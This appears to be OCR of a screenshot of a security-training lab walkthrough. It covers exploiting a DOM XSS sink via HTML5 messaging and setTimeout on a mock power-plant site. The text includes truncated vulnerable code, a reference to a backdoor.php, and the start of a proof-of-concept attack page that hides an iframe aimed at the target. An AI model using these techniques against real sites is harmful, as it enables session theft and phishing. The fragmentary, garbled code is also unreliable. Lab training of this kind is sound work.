 Applications Places 22:56 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Part 3) EXPLOITING DOM XSS via HTML5 Messaging (sink 3)
--------------------------------------------------------
At this point, we can still attack http://powerplant.com using another DOM XSS sink!
File: /var/www/client_side_phishing/lab1/fixed/plant_site/outages.html
NOTE: When the total power plant capacity goes above 95% mary gets a pop-up via setTimeout, another DOM XSS
sink!
Vulnerable code:
if (capacity > 95) {
setTimeout("alert
outages.style.bac
}
Iceweasel
PoC exploit
-----------
Step 1) Logged in as mary, delete 'backdoor.php' if that is still there
Step 2) Prepare the attack
File: /var/www/cat_site_messaging_setTimeout.html
NOTE: now the vector is "summary", NOT "capacity", "summary" is what ends in the DOM XSS sink
NOTE: capacity must be > 95 to trigger this exploit
NOTE: We also need to inject in the middle of the alert string, easy way: using eval
<h1>Welcome to my site!</h1>
<p>This is a great site about cats, you will enjoy it!</p>
<div style="visibility: hidden">
<iframe id="target" src="http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/add_page.php?
eLearnSecurity
Plain Text Tab Width: 8 Ln 907, Col 71 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel